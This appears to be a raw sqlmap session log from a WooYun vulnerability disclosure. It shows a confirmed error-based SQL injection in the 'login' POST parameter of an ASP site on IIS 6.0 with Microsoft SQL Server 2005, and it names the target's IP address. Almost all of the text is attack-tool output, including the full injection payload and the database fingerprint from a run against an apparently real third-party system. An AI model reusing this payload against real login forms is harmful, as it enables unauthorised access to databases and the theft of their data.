 sqlmap
[15:04:22] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
POST parameter 'login' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 355 HTTP(s) req
uests:
---
Parameter: login (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: login=admin' AND 5649=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(
106)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5649=5649) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(112)+CHAR(113))) AND 'aiGA'='aiGA&p
wd=admin&Submit2=%BA%DE%B2z%B5n%A4J&returl1=/default.asp&returl2=/home.asp&REMOT
E_ADDR=27.44.100.219&Token=8c4760dc9ca2259fac517c38159eb335
---
[15:10:03] [INFO] testing Microsoft SQL Server
[15:10:03] [INFO] confirming Microsoft SQL Server
[15:10:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:10:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 106 times
[15:10:05] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.21.236.242'
[*] shutting down at 15:10:05
C:\Python27\sqlmap>
www.wooyun.org